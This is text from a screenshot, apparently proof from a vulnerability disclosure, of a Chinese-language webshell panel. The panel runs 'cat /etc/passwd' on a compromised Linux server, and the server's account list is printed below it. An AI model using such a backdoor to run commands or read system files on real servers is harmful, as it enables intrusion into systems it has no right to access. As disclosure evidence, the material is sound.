 目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
inds:x:500:500::/home/inds:/bin/bash
zabbix:x:501:501::/home/zabbix:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
wooyun:x:5029:5029::/home/wooyun:/bin/bash
www.wooyun.org